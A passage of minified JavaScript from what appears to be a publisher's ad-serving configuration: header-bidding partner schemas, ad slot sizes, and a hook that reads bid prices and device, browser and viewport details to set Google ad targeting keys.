,network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["728x90","970x250","970x90"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[[728,90],[970,90],[970,250]],m:[[728,90],[970,90],[970,250]],s:[],xl:[[728,90],[970,90],[970,250]],xs:[]},sizes:[[728,90],[970,90],[970,250]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/scrolling_sticky_footer",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,heightCalculationMethod:"half_max",isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!0,scrollingHeight:"3vh"}}],fuse_tenant:"publift",supported_sizes:{l:[[120,600],[160,600],[300,169],[300,250],[300,300],[300,600],[336,280],[728,90],[750,100],[750,200],[970,90],[970,250]],m:[[1,1],[120,600],[160,600],[300,169],[300,250],[300,300],[300,600],[336,280],[728,90],[750,100],[750,200],[970,90],[970,250]],s:[[1,1],[300,100],[300,169],[300,250],[300,300],[320,50],[320,100],[336,280],[468,60],[728,90]],xl:[[120,600],[160,600],[300,169],[300,250],[300,300],[300,600],[336,280],[728,90],[750,100],[750,200],[970,90],[970,250]],xs:[[1,1],[300,50],[300,169],[300,250],[300,300],[300,600],[320,50],[320,100],[336,280]]},tenantId:"DGKSPXNV53",fuse_flavour:"cf-default",fuse_uuid:"8fc45b7c-54d8-5f3b-926f-29ffaa8f7e3e",publication_metadata:{publication_id:3,generation_version:"4.1018315.0",generation_time:"2025-11-11T08:40:49.329Z",revision:"v5"},fuse_prebid_hash:"8.52.0-da12167a4e08c3b5b8ad3e757df1b851"},in2wHook:(e,t,n,i,a,r,o)=>{!function(t,n,i,a,r,o,s){try{if(e.__iwcshook__&&e.__iwcshook__(),n&&0!==n.length&&i&&a&&r&&o&&s&&(t.googletag=t.googletag||{},t.googletag.cmd=t.googletag.cmd||[],t.googletag.cmd.push)&&!t.googletag.__yb_init){t.googletag.__yb_init=1;var c,d=function(){c=Date.now()},l=e.document.hasFocus();l&&d();try{e.addEventListener("focus",function(){try{l=!0,d()}catch(e){}}),e.addEventListener("focusin",function(){try{l=!0,d()}catch(e){}}),e.addEventListener("blur",function(){try{l=e.document.hasFocus()}catch(e){}}),e.addEventListener("focusout",function(){try{l=e.document.hasFocus()}catch(e){}});for(var u="mousedown scroll touchstart touchend".split(" "),m=0;m<u.length;m++)e.addEventListener(u[m],d)}catch(o){}var f,p=function(e){return parseInt(100*e+1e-4)},h=function(){for(var e=["0.01~0.0~testbid#1vi8sg0,1v2sw74#e8eqyo,dsyups#1dqyry8,1dbivpc#n41r7k,moluyo#1mmls74,1m75vy8#5crqps,4xbugw#14vbrpc,14fvvgg#rjv9c0,r4fd34#1r2fabk,1qmze2o#9sl8u8,9d5clc#19b59ts,18vpdkw#io8934,i8scu8#1i6sa2o,1hrcdts#wy8lc,hiccg#10fi9kw,1002dc0#y7liio,xs5m9s#1xq5ji8,1xapn9c#ggbi0w,g0vls0#1fyvj0g,1fjfmrk#pbyi9s,owim0w#1ouij9c,1of2n0g#7kohs0,758lj4#1738irk,16nsmio#trs0e8,tcc45c#1tac1ds,1suw54w#c0hzwg,bl23nk#1bj20w0,1b3m4n4#kw505c,1kep14w,1jz94w0,kgp3wg","0.01~0.3~34uznk,2pf3eo#12nf0n4,127z4e8#x3n4zk,wo78qo#1wm75z4,1w6r9q8#fcd4hs,ewx88w#1eux5hc,1efh98g#o804qo,nsk8hs#1nqk5q8,1nb49hc#6gq48w,61a800#15za58g,15ju8zk#sntmv4,s8dqm8#1s6dnuo,1rqxrls#awjmdc,ah3q4g#1af3ncw,19znr40#js6mm8,jcqqdc#1jaqnls,1ivarcw#20wm4g,1lgpvk#11jgn40,1140qv4#zbjw1s,yw3zsw#1yu3x1c,1yeo0sg#hk9vk0,h4tzb4#1h2twjk,1gne0ao#qfwvsw,q0gzk0#1pygwsg,1pj10jk#8omvb4,896z28#1876wao,17rr01s#1ueaeww,uvqdxc,1tyuio0,ugahog#d4gdfk,cp0h6o","0.01~0.59~1cn0ef4,1c7ki68#m03dog,lknhfk#1lineo0,1l37if4#48td6o,3tdgxs#13rde68,13bxhxc#vfpkow,w481z4#1uy9log,1vms2yo#dofk74,ecy1hc#1d6zl6o,1dvi2gw#mk2kg0,n8l1q8#1m2mlfk,1mr52ps#4ssjy8,5hb18g#14bckxs,14zv280#qzw2kg,roejuo#1qig3k0,1r6yku8#98m22o,9x4jcw#18r6328,19fokcg#i492bk,isrjls#1hmt3b4,1ibbklc#cz1ts,11hj40#zvj2tc,10k1k3k#xnmbr4,yc4t1c#1x66cqo,1xuou0w#fwcb9c,gkusjk#1fewc8w,1g3etj4#orzbi8,pghssg#1oajchs,1oz1ts0#70pb0g,7p7sao#16j9c00,177rta8#t7stmo,twbaww#1sqcum8,1tevbwg#bgit4w,c51af4#1az2u4g,1bnlbeo#kc5tds,l0oao0#1jupudc,1kj8bnk#2kvsw0,39ea68#123ftvk,12ryb5s#wjny80,x86fi8#1w27z7k,1wqqghs#esdxq8,fgwf0g#1eaxyps,1ezgg00#no0xz4,ocjf9c#1n6kyyo,1nv3g8w#5wqxhc,6l9erk#15faygw,163tfr4#s3ug3k,sscxds#1rmeh34,1sawydc#ackfls,b12ww0#19v4glc,1ajmxvk#j87fuo,jwpx4w#1iqrgu8,1jf9y4g#1gxfcw,25fwn4#10zhgcg,11nzxmo#yrkpa8,1ya4q9s,zg36kg,1yyn7k0#h0aosg,hot62o#1giups0,1h7d728#pvxp1c,qkg6bk","0.01~1.17~1pehq0w,1q307b4#84nojk,8t65ts#17n7pj4,18bq6tc#ubr75s,v09og0#1tub85c,1uitpfk#ckh6o0,d8zny8#1c317nk,1crjoxs#lg46ww,m4mo74#1kyo7wg,1ln6p6o#3ou6f4,4dcnpc#137e7eo,13vwoow#vpp62o,va99ts#1v89728,1ustatc#dyf5kw,diz9c0#1dgz6kg,1d1jabk#mu25ts,mem9kw#1mcm6tc,1lx6akg#52s5c0,4nc934#14lc6bk,145wa2o#r9vny8,qufrpc#1qsfoxs,1qczsow#9ilngg,935r7k#1915og0,18lps74#ie8npc,hysrgg#1hwsoow,1hhcsg0#myn7k,7iqyo#105io74,zq2ry8#xxlx4w,xi60w0#1xg5y4g,1x0q1vk#g6bwn4,fqw0e8#1fovxmo,1f9g1ds#p1yww0,omj0n4#1okixvk,1o531mo#7aowe8,6v905c#16t8xds,16dt14w#thsf0g,t2cirk#1t0cg00,1skwjr4#bqieio,bb2i9s#1b92fi8,1atmj9c#km5erk,k6piio#1k4pfr4,1jp9ji8#2uve9s,2ffi0w#12dff9c,11xzj0g#wtnjls,we7ncw#1wc7klc,1vwrocg#f2dj40,emxmv4#1ekxk3k,1e5hnuo#ny0jcw,nikn40#1ngkkcg,1n14o3k#66qiv4,5ramm8#15pajuo,159unls#sdu1hc,rye58g#1rwe2gw,1rgy680#amk0zk,a744qo#1a541z4,19po5q8#ji718g,j2r4zk#1j0r280,1ilb5z4#1qx0qo,1bh4hs#119h1q8,10u15hc#z1kao0,ym4ef4#1yk4bnk,1y4ofeo#haaa68,guudxc#1gsub5s,1gdeeww#q5xaf4,pqhe68#1pohbeo,1p91f5s#8en9xc,7z7dog#17x7aww,17hreo0#ulqsjk,u6awao#1u4atj4,1touxa8#cugs1s,cf0vsw#1cd0t1c,1bxkwsg#lq3sao,lanw1s#1l8nta8,1kt7x1c#3ytrsw,3jdvk0#13hdssg,131xwjk#v5pzb4,vu8glc#1uoa0ao,1vcshkw#defytc,e2yg3k#1cwzzsw,1dlih34#ma2z28,mylgcg#1lsn01s,1mh5hc0#4isykg,57bfuo#141czk0,14pvgu8#1q8gi68,qpwh6o,1qwyzgg,reeygw","0.02~2.02~8ymgow,18h6hog,9n4xz4,195oyyo#hu9gxs,1hcthxc,1i1bz7k,iiry80#2zgg0,zljhfk,rhxq8,10a1yps#xdmqdc,1ww6rcw,y257nk","0.01~2.09~1xkp8n4#fmcpvk,gav75s#1f4wqv4,1ftf85c#ohzq4g,p6i7eo#1o0jr40,1op28e8#6qppmo,7f86ww#1699qm8,16xs7wg#sxt88w,tmbpj4#1sgd98g,1t4vqio#b6j7r4,bv1p1c#1ap38qo,1bdlq0w#k26800,kqopa8#1jkq8zk,1k98q9s#2aw7i8,2zeosg#11tg8hs,12hyps0#w9ocu8,wy6u4g#1vs8dts,eieccg,f6wtmo,1wgqv40","0.02~2.27~1e0ydc0,ne1clc,1epgum8,o2jtvk#1mwldkw,5mrc3k,1nl3uv4,6b9tds#155bd34,rtuups,15ttudc,sidc00#1rcevpc,1s0xczk","0.01~2.34~a2ku80,ar3bi8#19l4v7k,1a9nchs#iy7ugw,jmqbr4#1igrvgg,1j5acqo#16xtz4,1vgb9c#10phuyo,11e0c8w#yhl3wg,z63l6o#1y054w0,1yonm68#gqb3eo,hetkow#1g8v4e8,1gxdlog#ply3nk,qagkxs#1p4i4n4,1pt0lxc#7uo35s,8j6kg0#17d845c,181qlfk#u1rls0,uqa328#1tkbmrk,1u8u41s#cahla8,1bt1m9s,1chk3k0,cz02kg","0.02~2.52~1koomio,l64lj4,1ld73sw,lun2tc#3eul1c,12xem0w,43d2bk,13lx3b4#w4ok5c,vf92io","0.01~2.57~1vn8l4w,1uxt3i8#edejnk,dnz20w#1dvykn4,1d6j30g#n91jwg,mjm29s#1mrlkw0,1m2639c#5hrjeo,4sc1s0#150bke8,14aw2rk#rov20w,qzfke8#1r7f30g,1qhzlds#9xl1j4,985jwg#19g52io,18qpkw0#it81s0,i3sk5c#1ibs2rk,1hmcl4w#11y1a8,cijnk#10ki29s,zv2kn4#yclb7k,xn5tkw#1xv5c74,1x5pukg#glbaps,fvvt34#1g3vbpc,1fefu2o#pgyayo,oritc0#1oziby8,1oa2ubk#7poagw,708su8#1788bgg,16istts#twrt34,t7cbgg#1tfbu2o,1spwcg0#c5hslc,bg2ayo#1bo1tkw,1aymby8#l14su8,kbpb7k#1kjotts,1ju9c74#39uscg,2kfaps#12setc0,122zbpc#x8mxog,wj7g1s#1wr6yo0,1w1rh1c#fhcx6o,erxfk0#1ezwy68,1eahgjk#oczxfk,nnkfsw#1nvjyf4,1n64gsg#6lpwxs,5wafb4#1649xxc,15eugao#sstfk0,s3dxxc#1sbdgjk,1rlxyww#b1jf28,ac3xfk#1ak3g1s,19unyf4#jx6fb4,j7qxog","0.05~3.05~1yz3pq8,1y9o83k#8tmo00,8476dc#1cs0740,1c2kphc#vkpdds,vz89a8#1m7me4g,1mm5a0w#9dlurk,9s4qo0#100ivi8,10f1reo#owz474,pbi03k#1svcnb4,1t9vj7k#2pvlkw,34ehhc#1efxreo,1eugnb4#s8u8sg,snd4ow#1ivr9j4,1jaa5fk#h5ahhc,hjtdds#17s7i80,186qe4g#ll3zls,lzmvi8#1vd8zr4,1unti4g#57ry0w,4icge8#1965h4w,18gpzi8#y2lpts,xd6874#1opiqkg,1o038xs","0.06~4.09~bvi77k,b62pkw#12if7y8,11szqbk","0.05~4.2~o30c1s,ndkuf4#1s1dv5s,1rbydj4#1vwtfk,16hbsw","0.06~4.34~1gxu3uo,1g8em80#uqql8g,u1b3ls","0.05~4.45~1ldnlz4,1ko84cg#djfri8,dxyneo#146cs8w,14kvo5c","0.06~4.59~hz99mo,ids5j4#1x16k1s,1xfpfy8","0.05~4.7~6vpibk,7a8e80#1au31fk,1b8lxc0#weo5j4,wt71fk","0.06~4.84~1n1l69s,1ng4268#a7kmww,am3itc","0.05~4.95~10uhnnk,1190jk0#pqxwcg,q5gs8w#1tpbfgg,1u3ubcw","0.06~5.09~3judq8,3yd9mo#1dogvls,1d90zcw","0.05~5.2~rhdczk,r1xgqo#1i4adq8,1houhhc#gdtlog,fydpfk#170qmf4,16laq68#ktn3sw,ke77k0#1wjp9mo,1w49dds#6e87wg,5ysbnk#1aclr0g,19x5urk#z91zpc,ytm3gg#1pvz0g0,1pgj474#d1yh34,cmiku8#13ovhts,139flkw#mhko3k,n635ds#1qfy77k,1r4gohs#ah5hc,yzmrk#1fcefwg,1g0wx6o#t5axa8,tttekg#1js7y0w,1kgqfb4#epw1ds,feeio0#15ct24g,161bjeo#j5pji8,ju80sg#1y7mtxc,1yw5b7k#825s74,8qo9hc#1c0jbb4,1cp1slc#vn79q8,v7rdhc#1ma4agw,1luoe80#9g3r40,90nuv4#1030ruo,znkvls#ozh0jk,ok14ao#1sxujnk,1sieneo#2sdhxc,2cxlog#1eifnr4,1e2zri8#sbc54w,rvw8w0#1iy95vk,1iit9mo#h7sdts,gschkw#17upekg,17f9ibk#lnlvy8,l85zpc#1uls3y8,1vaal8g#4gb280,54tji8#18eolc0,19372m8#xb4u0w,xznbb4#1ny1urk,1omkc1s#b41beo,bsjsow#11qyc5c,12fgtfk#nbjg8w,o01xj4#1r9wzcw,1ryfgn4#14fxmo,1syeww#1g6d81s,1guvpc0#tz9pfk,uns6ps#1km6q68,1lap7gg#eawnb4,dlh5og#14xto1s,148e6f4#iqq5fk,i1answ#1xsnfuo,1x37y80#7n6e4g,6xqwhs#1bljx8g,1aw4fls#x651c0,wgpjpc","0.5~8.5~fyu7ls,gdd3i8#mwk268,m74kjk#8h569s,7rpon4#rwcr28,savmyo#c1qy2o,bmb1ts#i5i0hs,iu0hs0#3q34lc,4ellvk#z2t8u8,yndclc#ejnaio,f85rsw#pi794w,osrri8#4z1atc,5dk6ps#uhzy0w,uwitxc#assruo,a3da80#k8eyv4,kmxurk#vpaf4,g9e68#vegmio,w2z3sw#gz1qm8,hnk7wg#nwrl6o,nhboxs#6pgrgg,7dz8qo#rnm3uo,qy6m80#d877y8,cirqbk#jbyadc,jqh69s#2ym8sg,296r5s#xhdkw0,xvwgsg","1.0~21.0~qgjcw0,q13gn4#tiew3k,t2yzuo#l6r2m8,lv9jwg#wpa800,x3t3wg#mfp8u8,mu84qo#sly7ls,s6ibcw#icd8g0,hwxc74#yfpon4,z485xc#ov3oxs,p9mku8#uov5z4,tzfocg#ky0feo,kikj5s#vrklc0,vc4p34#nfwruo,o4f94w#r6raio,rla6f4#jp296o,izmrk0"],t={},n=0;n<e.length;n++)try{for(var i=e[n].split("~"),a=p(parseFloat(i[0])),r=p(parseFloat(i[1])),o=i[2].split("#"),s=0,c=0;c<o.length;c++)try{for(var d=parseInt(s*a+r),l=[],u=o[c],m=(-1!==u.indexOf(",")?l=u.split(","):l.push(u),d/100),f=0;f<l.length;f++)t[l[f]]=m;s++}catch(e){}}catch(e){}return t}(),g=function(e,t){try{for(var n=0;n<e.length;n++)if("string"==typeof e[n])for(var i=e[n].split(","),a=0;a<t.length;a++)for(var r=0;r<i.length;r++)if(i[r]===t[a])return!0}catch(e){}return!1},b=function(e){for(var t=[],n=0;n<e.length;n++)t.push(e[n].toLowerCase());return t},v=function(e){var t="u";try{var n,o,s=e.getTargeting(i),c=b(s);g(c,a)?t="b":g(c,r)?t="o":(n=googletag.pubads().getTargeting(i),o=b(n),g(o,a)?t="b":g(o,r)&&(t="o"))}catch(e){}return t},_=Math.random(),y=_<.5?"0":_<.75?"1":"2",x=function(e){var t=[{inclusive_min:0,exclusive_max:10,delta:.01},{inclusive_min:10,exclusive_max:20,delta:.05},{inclusive_min:20,exclusive_max:100,delta:.5},{inclusive_min:100,exclusive_max:101,delta:1}];if(e<0)return e;for(var n=p(e),i=0;i<t.length;i++){var a=p((o=t[i]).inclusive_min),r=p(o.exclusive_max),o=p(o.delta);if(a<=n&&n<r)return parseInt((n-a)/o)*o+a}return p(t[t.length-1].inclusive_min)},S=function(e){return parseFloat(e)},I=function(e){var t,n=-1;try{void 0!==e&&2===(t=e.split("x")).length&&(n=parseInt(t[0]*t[1]))}catch(e){}return n},k=function(e){try{var t,n,i,a,r,o,s,c;e.getTargeting&&e.__setTargeting&&(t=[],"o"!==(n=v(e))&&"b"!==n||(i=e.getTargeting("amznbid")[0],void 0!==(a=h[i])&&(r=e.getTargeting("amznsz")[0],t.push({bidder:"amznbid",price:[a],size:void 0!==r?"a"+r:-1,area:I(r)})),void 0!==(o=e.getTargeting("hb_pb")[0])&&(s=e.getTargeting("hb_bidder")[0]||"hb_pb_unknown",c=e.getTargeting("hb_size")[0],t.push({bidder:s,price:[S(o)],size:void 0!==c?"p"+c:-1,area:I(c)})),t.sort(function(e,t){var n,i=t.price[0]-e.price[0];return 0==i?0==(n=t.area-e.area)?t.bidder.localeCompare(e):n:i})),function(e,t,n){for(var i=0;i<3;i++){var a="",r=(0<i&&(a=i+1),[-1]),o=["nobidder"],s=[-1];i<=t.length-1&&(r[0]=x(t[i].price[0]).toString(),o[0]=t[i].bidder,s[0]=t[i].size),"o"===n&&(r.push("o_"+r[0]),r.push("o_"+r[0]+"_"+y),o.push("o_"+o[0]),s.push("o_"+s[0])),e.__setTargeting("in2w_upa_price"+a,r),e.__setTargeting("in2w_upa_bidder"+a,o),0===i&&e.__setTargeting("in2w_upa_size"+a,s)}}(e,t,n))}catch(e){}},w=-8,z=o,C=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"],E={"1_0010":"01","1_0011":"02","1_0020":"03","1_0021":"04","1_0110":"05","1_0111":"06","1_0120":"07","1_0121":"08","1_0310":"09","1_0311":"0a","1_0320":"0b","1_0321":"0c","1_0610":"0d","1_0611":"0e","1_0620":"0f","1_0621":"0g","1_0810":"0h","1_0811":"0i","1_0820":"0j","1_0821":"0k","2_0000":"19","2_0001":"1a","2_0002":"1b","2_000z":"1c","2_0030":"1d","2_0031":"1e","2_0032":"1f","2_003z":"1g","2_0100":"1h","2_0101":"1i","2_0102":"1j","2_010z":"1k","2_0130":"1l","2_0131":"1m","2_0132":"1n","2_013z":"1o","2_0300":"1p","2_0301":"1q","2_0302":"1r","2_030z":"1s","2_0330":"1t","2_0331":"1u","2_0332":"1v","2_033z":"1w","2_0600":"1x","2_0601":"1y","2_0602":"1z","2_060z":"20","2_0630":"21","2_0631":"22","2_0632":"23","2_063z":"24","2_0800":"25","2_0801":"26","2_0802":"27","2_080z":"28","2_0830":"29","2_0831":"2a","2_0832":"2b","2_083z":"2c","1_0z10":"3l","1_0z11":"3m","1_0z20":"3n","1_0z21":"3o","2_0z00":"3x","2_0z01":"3y","2_0z02":"3z","2_0z0z":"40","2_0z30":"41","2_0z31":"42","2_0z32":"43","2_0z3z":"44"},T={gpt:0,amp:1,video:2,mobile:3,gpt_lite:4,adx_tag:5},A={out_of_page:0,anchor:1,app_open:2,banner:3,instream_audio:4,instream_video:5,interstitial:6,native_advance:7,rewarded:8,others:35},P={desktop:0,smartphone:1,tablet:2,connecttv:3,others:35},R={ios:0,android:1,macos:2,windows:3,others:35},O={chrome:0,safari:1,edge:2,others:35},B={},D={childDirectedTreatment:1,underAgeOfConsent:8,nonPersonalizedAds:64,limitedAds:256,restrictDataProcessing:1024},N={},F=function(){var t=e.navigator;return(t=t&&t.userAgent)||""},M=function(){var t=e.navigator;return(t=t&&t.userAgentData)||null},U=function(e){return H(e,"Win")?"windows":H(e,"like Mac")?"ios":H(e,"Mac")?"macos":H(e,"Android")?"android":"others"},G=function(e){return L(e)?"tablet":j(e)?"smartphone":q(e)?"connecttv":"desktop"},j=function(e){return H(e,"iPod")||H(e,"iPhone")||H(e,"Android")||H(e,"IEMobile")},L=function(e){return H(e,"iPad")||H(e,"Tablet")||H(e,"Android")&&!H(e,"Mobile")||H(e,"Silk")},q=function(e){return H(e,"Roku")||H(e,"SMART-TV")||H(e,"SmartTV")||H(e,"NetCast")||H(e,"crkey")},V=function(e,t){return(t=Z(t))||(H(e,"OPR/")||H(e,"Opera")?"others":H(e,"Edg")?"edge":H(e,"Firefox")?"others":H(e,"Chrome")?"chrome":H(e,"Safari")||H(e,"iPad")||H(e,"iPhone")||H(e,"iphone")?"safari":"others")},Z=function(e){if(e&&e.brands){if(Y(e.brands,"Opera"))return"opera";if(Y(e.brands,"Microsoft Edge"))return"edge";if(Y(e.brands,"Chrome"))return"chrome"}return null},H=function(e,t){return-1!==e.indexOf(t)},Y=function(e,t){return e.some(function(e){return e.brand===t})},W=function(e,t){if(e)return["0"];for(var n=Math.floor(1e3*Math.random()+1),i=[],a=0,r=0;r<t.length;++r){for(var o=1,s=t[r],c=0,d=0;d<s.length;d++)if(n<=(c+=s[d])){o=d+1;break}1<o&&0<a&&(o=o+a-1),a+=t[r].length;var l=C[o];for(d=0;d<i.length;++d)if(i[d]===l){d=-1;break}-1!==d&&i.push(l)}for(d=0;d<i.length;++d)"1"===i[d]&&(i[d]=Math.random()<=.38?"x":i[d]);return i},J=null,K=null,Q=function(e){e=(new Date).getTime()+36e5*e;var t=parseInt(e/36e5,10)%24;return[[1,0],[3,24],[6,32]].map(function(e){return C[Math.floor(t/e[0])+e[1]]})},X=function(){var e,t,n;return f||(n=function(){var e=F(),t=M();return{os:U(e),dc:G(e),browser:V(e,t)}}(),e=void 0!==O[n.browser]?O[n.browser]:O.others,t=void 0!==R[n.os]?R[n.os]:R.others,n=void 0!==P[n.dc]?P[n.dc]:P.others,f={dc:C[n],os:C[t],browser:C[e]}),f},$=function(e,t){if(void 0===(e=T[e]))throw new Error;return t=void 0!==A[t="top_anchor"!==t&&"bottom_anchor"!==t?t:"anchor"]?A[t]:A.others,{rt:C[e],ivf:C[t]}},ee=function(t){var n;return B[t]||(n=function(){var t=e.navigator;return(t=t&&t.language)||""}(),B[t]=ae(n,t)),B[t]},te=function(e){try{if(!e.length)return"0";for(var t=305419896,n=0;n<e.length;++n)t^=(t<<5)+(t>>2)+e.charCodeAt(n)&4294967295;return(t<0?4294967296+t:t)+""}catch(e){return"-1"}},ne=function(e,t){try{var n=t?(e+"").toLowerCase():e+"";return n.length+"_"+te(n)}catch(e){return"-1"}},ie=function(e){var t;try{t=""===e||null==e?"-2":ne(e,!0)}catch(e){t="-1"}return t},ae=function(e,t){var n,i,a,r,o,s=[];try{""===e||null==e?s=["-2"]:(i=(n=e.split("-"))[0],a=ne(i,!0),s.push(a),1<n.length&&(r=n[0]+"-"+n[1],o=ne(r,!0),s.push(o)))}catch(e){s=["-1"]}if(!t)for(var c=s.length,d=0;d<c;++d)s.push("o_"+s[d]);return s},re=function(t,n){var i=["u"];try{if(""===t||null==t)throw i=["u1"],new Error("u1");var a=e.document.getElementById(t);if(null==a)throw i=["u2"],new Error("u2");var r=e.innerHeight;if(void 0===r||r<=0)throw i=["u3"],new Error("u3");var o,s,c=a.getBoundingClientRect(),d=void 0!==c.y?c.y:c.top;if(void 0===d)throw i=["u4"],new Error("u4");i=d<0?["a","a"+(o=(o=parseInt(d/r,10)-1)<-2?-2:o)]:d<r?["i","i"+(parseInt(d/(r/3),10)+1)]:["b","b"+(s=9<(s=parseInt((d-r)/r,10)+1)?9:s),"bg"+Math.ceil(s/3)]}catch(t){}if(!n)for(var l=i.length,u=0;u<l;++u)i.push("o_"+i[u]);return i},oe=function(e){var t=[];try{var n,i=0;for(n in D)!!(2751&D[n])&&t.push(D[n].toString(36)),i+=D[n];t.push(i.toString(36))}catch(e){t=["-1"]}if(!e)for(var a=t.length,r=0;r<a;++r)t.push("o_"+t[r]);return t},se=function(e){try{return N[e]||(N[e]=oe(e)),N[e]}catch(e){return["-1"]}},ce=function(e,t){return(t-=(e+="").length)<=0?e:function(e,t){for(var n="",i=0;i<t;i++)n+=e;return n}("0",t)+e},de=function(e){try{var t=1+parseInt(20*Math.random(),10),n=[ce(t,2)];if(!e)for(var i=n.length,a=0;a<i;++a)n.push("o_"+n[a]);return n}catch(e){return["-1"]}},le=function(e,t){var n=[];try{var i=(new Date).getTime()+36e5*e,a=parseInt(i/36e5,10)%24,r=Math.floor(a);n.push(ce(r,2))}catch(e){n=["-1"]}if(!t)for(var o=n.length,s=0;s<o;++s)n.push("o_"+n[s]);return n},ue=function(t){var n=[];try{var i,a=l?"1":"0",r=(i=null==c?"0":(Date.now()-c)/1e3<=3?"1":"2","visible"===e.document.visibilityState?"1":"0");n.push(a+i+r)}catch(t){n=["-1"]}if(!t)for(var o=n.length,s=0;s<o;++s)n.push("o_"+n[s]);return n},me=function(){return"w38"},fe=function(){return"y2eh"},pe=function(e,t,n,i,a,r,o,s){try{if("u"===n)return[{key:"in2w_key16",values:[]},{key:"in2w_key20",values:[]},{key:"in2w_key21",values:null},{key:"in2w_key23",values:null},{key:"in2w_key26",values:[]},{key:"in2w_key27",values:[]},{key:"in2w_key28",values:[]},{key:"in2w_key30",values:[]},{key:"in2w_key31",values:[]},{key:"in2w_key33",values:[]},{key:"in2w_key34",values:null},{key:"in2w_key35",values:null},{key:"in2w_upa_bidder",values:[]},{key:"in2w_upa_price",values:[]},{key:"in2w_upa_size",values:[]},{key:"in2w_upa_bidder2",values:[]},{key:"in2w_upa_price2",values:[]},{key:"in2w_upa_bidder3",values:[]},{key:"in2w_upa_price3",values:[]}];for(var c=$(i,a),d=X(),l=c.rt,u=c.ivf,m=d.dc,f=d.os,p=d.browser,h="b"===n,g=W(h,t),b=function(e,t){return e?["0"]:((null===J||null===K||36e5<Date.now()-K)&&(J=W(!1,t),K=Date.now()),J)}(h,t),v=function(e,t,n,i,a,r,o,s){for(var c=[],d=("0"===n||"3"===n?(a=E["2_"+e+t+n+a])&&c.push(a):(a=E["1_"+e+t+n+i])&&c.push(a),[]),l=[],u=0;u<c.length;u++){var m=c[u];for(d.push("-"+m),u=0;u<r.length;++u){var f=m+r[u];d.push(f);for(var p=0;p<s.length;p++){var h=s[p];l.push(f+h)}}for(u=0;u<o.length;++u)for(f="_"+m+o[u],d.push(f),p=0;p<s.length;p++)h=s[p],l.push(f+h)}return{short:d,full:l}}(l,u,m,f,p,g,b,Q(e)),_=(h&&(v.short=[]),[]),y=(r&&r.length&&_.push(function(e){for(var t,n,i=e,a=(("fluid"===e||"number"==typeof i[0]&&"number"==typeof i[1])&&(i=[e]),[]),r=1e5,o=1,s=1e5,c=1,d=0;d<i.length;d++)"fluid"===i[d]?a.push(i[d]):((t=i[d][0])<r&&(r=t),o<t&&(o=t),(n=i[d][1])<s&&(s=n),c<n&&(c=n),a.push(t+"x"+n));return a.sort(function(e,t){return e<t?-1:1}),e=a.length,a.push(r),a.push(o),a.push(s),a.push(c),a.push(e),te(a.join(","))}(r)),[{key:"in2w_key16",values:v.short},{key:"in2w_key20",values:v.full},{key:"in2w_key21",values:_}]),x=["in2w_key23","in2w_key26","in2w_key27","in2w_key28","in2w_key30","in2w_key31","in2w_key33","in2w_key34","in2w_key35"],S=0;S<x.length;S++)try{switch(x[S]){case"in2w_key23":y.push({key:x[S],values:ie(o)});break;case"in2w_key26":y.push({key:x[S],values:ee(h)});break;case"in2w_key27":y.push({key:x[S],values:re(s,h)});break;case"in2w_key28":y.push({key:x[S],values:se(h)});break;case"in2w_key30":y.push({key:x[S],values:de(h)});break;case"in2w_key31":y.push({key:x[S],values:le(e,h)});break;case"in2w_key33":y.push({key:x[S],values:ue(h)});break;case"in2w_key34":y.push({key:x[S],values:me()});break;case"in2w_key35":y.push({key:x[S],values:fe()})}}catch(e){}return y}catch(e){return[{key:"in2w_key20",values:["4p10","4p1o","4p1w"]}]}},he=function(t){try{if(t.__should_skip_labeling)t.__should_skip_labeling=!1;else{var n,i=v(t),a="banner";if(t.__is_oop)a=googletag.enums.OutOfPageFormat[t.__oop_format]?googletag.enums.OutOfPageFormat[t.__oop_format].toLowerCase():"out_of_page";else try{if(t.__sz_mapping)for(var r=Math.round(e.innerWidth),o=Math.round(e.innerHeight),s=0;s<t.__sz_mapping.length;s++){var c=t.__sz_mapping[s][0];if(c[0]<=r&&c[1]<=o){n=t.__sz_mapping[s][1];break}}else t.__def_sizes&&(n=t.__def_sizes)}catch(t){}var 